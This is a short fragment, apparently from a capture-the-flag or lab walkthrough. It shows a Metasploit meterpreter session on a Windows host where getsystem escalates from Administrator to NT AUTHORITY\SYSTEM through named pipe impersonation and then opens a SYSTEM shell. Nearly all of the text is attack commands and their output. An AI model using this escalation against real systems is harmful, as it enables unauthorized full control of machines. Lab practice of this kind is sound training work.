 meterpreter > getuid
Server username: ACCESS\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3184 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>